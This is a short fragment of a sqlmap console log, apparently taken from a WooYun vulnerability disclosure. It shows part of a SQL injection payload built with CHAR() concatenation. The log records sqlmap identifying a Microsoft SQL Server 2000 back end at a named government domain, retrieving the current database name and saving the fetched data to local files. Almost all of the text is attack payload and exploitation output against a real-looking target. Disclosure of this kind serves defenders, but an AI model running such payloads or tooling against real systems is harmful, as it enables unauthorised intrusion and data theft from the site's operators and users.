 sqlmap
49) ELSE CHAR(48) END))+CHAR(58)+CHAR(117)+CHAR(110)+CHAR(110)+CHAR(58))) AND ('
GatO'='GatO&SFZ=88952634
---
[15:01:17] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[15:01:17] [INFO] fetching current database
[15:01:17] [INFO] retrieved: TZSB
current database:    'TZSB'
[15:01:17] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[15:01:17] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.hljts.gov.cn'
[*] shutting down at: 15:01:17
C:\Python27\sqlmap>
www.wooyun.org